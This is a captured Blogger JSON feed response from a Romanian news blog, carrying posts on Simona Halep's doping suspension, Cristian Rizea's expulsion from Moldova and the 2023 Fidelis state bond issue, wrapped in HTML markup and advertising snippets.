src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111002128624434168387_1768753952977&_=1768753952981
body_size: 6470
content:
// API callback
jQuery111002128624434168387_1768753952977({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 